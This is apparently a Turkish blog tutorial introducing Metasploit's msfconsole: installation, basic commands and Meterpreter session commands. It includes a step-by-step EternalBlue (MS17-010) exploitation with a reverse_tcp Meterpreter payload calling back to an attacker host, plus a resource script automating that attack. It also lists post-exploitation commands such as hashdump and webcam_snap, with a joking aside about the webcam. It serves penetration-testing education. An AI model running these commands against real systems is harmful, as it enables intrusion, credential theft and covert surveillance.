Metasploit Framework (MSF), sızma testleri, güvenlik açıklarını tespit etme ve istismar

sömürme işlemleri için kullanılan popüler bir freamworktur. Metasploit’in en güçlü

bileşenlerinden biri olan msfconsole ise framework’ü kullanırken en çok tercih edilen ve en

güçlü arabirimlerindendir. Bu yazıda msfconsole’un nasıl çalıştığını, temel komutlarını ve

sızma testlerindeki rolünü inceleyeceğiz.

Çayınız, kahveniz hazırsa başlayabiliriz.

MSFConsole Nedir?

MSFconsole’un en önemli avantajları şunlardır:

MSFconsole, Metasploit Framework’ün komut satırı arayüzüdür ve oldukça geniş özellik

setilerine sahiptir. Kullanıcılar ek olarak da modülleri yükleyebilir, hedefleri tarayabilir,

açıklardan faydalanabilir ve elde ettikleri oturumları yönetebilir. MSFconsole, oldukça güçlü

yapısıyla sızma testlerini kolaylaştırır.

Modülerlik: Exploit, payload, auxiliary gibi bileşenleri kolayca yönetmemizi sağlar.

Kolay kullanım: Komut tabanlı bir arayüz sunarak kullanıcıların hızlıca erişim

olanakları tanır. Buna ayrıca değineceğiz.

Otomasyon desteği: Komut dosyaları ile test süreçlerini otomatize etmenizi sağlar.

Veritabanı : Zafiyetleri keşfetme ve sömürme için oldukça geniş ve sürekli

güncellenen devasa bir veritabanına sahiptir.



MSFconsole Nasıl Çalıştırılır?

Metasploit Framework yüklü bir linux işletim sistemde MSFconsole’u çalıştırmak için

terminalde şu komut kullanılır:

msfconsole



BU freamwork başlatıldığında, Metasploit Framework logosu ve versiyon bilgisi ekrana gelir.

Sizi her açılışta başka bir ekran karşılayabilir -görsel anlamda- bu sizi şaşırtmasın. Hemen

ardından msf> şeklinde bir komut istemi görüntülenir. Bu istem, MSFconsole’un komutlarını

girebileceğiniz bir yerdir.

Eğer Metasploit Framework sisteminizde yüklü değilse, Kali Linux gibi sızma testleri için

optimize edilmiş işletim sistemlerinde aşağıdaki komutu terminale girebilirsiniz. Bu komut

Debian tabanlı işletim sistemleri içindir.

sudo apt update && sudo apt install metasploit-framework

Kurulum tamamlandıktan sonra msfconsole komutu ile aracı başlatabilirsiniz.

Burada önemli bir püf nokta vermek faydalı olacaktır. MSFconsole çalıştırmadan önce bir

kereye mahsus veritabanı oluşturmak ve başlatmak büyük ölçekli işlerde performans artışına

yardımcı olacaktır.

msfdb init ile bir veritabanı oluşturup msfstatus ile veritabanı durumunu kontrol edebilirsiniz.

MSFconsole İçin Temel Komutları

MSFconsole’da kullanılan en temel komutları şu şekilde listeleyebiliriz:

Komut Açıklama

help Komutları listeler.

search <parametre> Belirtilen kelimeyle ilgili modülleri arar.

use <modül> Seçtiğiniz exploit veya auxiliary modülünü kullanır.

info <modül> Modül hakkında size detaylı bilgi verir.

show exploits Kullanılabilir exploitleri sizin için listeler.

show payloads Kullanılabilir payloadları sizin için listeler.

show auxiliary Kullanılabilir tespit araçlarını gösterir.

set <seçenek> <değer> Modül seçeneklerini isteğinize göre yapılandırır.

exploit veya run Belirlenen modülü çalıştırır.

sessions -l Açık oturumları listelemenizi sağlar.

sessions -i <id> Belirli bir oturuma bağlanır.

Bu komutlar, Metasploit Framework’ün temel işlevlerini yönetmek için kullanılan temel.



Exploit Kullanımı

Metasploit’te exploit kullanımı da zaten oldukça basittir. Bir hedef sisteme saldırmak için

aşağıdaki adımları takip etmeniz gerekecektir:

Exploit Arama:

search exploit/windows/smb/ms17_010

Exploit Seçme:

use exploit/windows/smb/ms17_010_eternalblue

Exploit Bilgilerini Görme:

info

Gerekli Seçenekleri Ayarlama:

set RHOSTS <hedef_ip>

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST <saldırgan_ip>

Exploit Çalıştırma:

exploit veya run

Eğer exploit başarılı olursa, hedef sistemde Meterpreter oturumu açılır ve sisteme erişim

sağlanır.

Payload ve Meterpreter

MSFconsole içinde exploitlerle birlikte payload da kullanılır. Payload, exploit başarılı

olduğunda çalıştırılacak kodu belirler. En çok kullanılan payload türlerinden biri

Meterpreter’dır.

Meterpreter, bir hedef sisteme sızıldığında kullanılan gelişmiş bir shell’dir ve çeşitli

avantajları sunar:

Gizlilik: Hafızada çalıştığı için tespit edilmesi zor.

Komut genişliği: Dosya yükleme, indirme, ekran görüntüsü alma, kamera kontrolü

gibi birçok işlem gerçekleştirebilir.

Post-exploitation modülleri: Erişimi genişletmek için kullanılabilir. APT’ye gitmek,

migration (göç) yapmak gibi.

Meterpreter oturumları şu komutlarla yönetilebilir:

Komut Açıklama

sysinfo Hedef sistemin bilgilerini size gösterir.

shell Standart sistem shell’ine geçiş yapmanızı sağlar.

download

<dosya> Hedef sistemden dosya indirir.

upload <dosya> Hedef sisteme dosya yükler.

webcam_snap Hedef sistemin kamerasından fotoğraf çeker. (En çok ilgimizi çeken

komuttur )

hashdump Hedef sistemin hashlerini çeker.(Pek de umrumuzda olmayan işler )

Bu temel özellikler, bir sızma testi veya hacking sırasında saldırganın sistem üzerindeki

kontrolünü genişletmesine ve ilerlemesine yardımcı olur.

MSFconsole ile Otomasyon

Metasploit, komut dosyaları oluşturarak saldırıları otomatikleştirmeye de olanak tanır

demiştik. Örneğin, bir dosyada aşağıdaki komutları ekleyerek otomatik bir saldırı

başlatabilirsiniz:

use exploit/windows/smb/ms17_010_eternalblue

set RHOSTS 192.168.1.10

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST 192.168.1.100

exploit

Bu dosyayı script.rc olarak kaydettikten sonra şu komutla çalıştırabilirsiniz:

msfconsole -r script.rc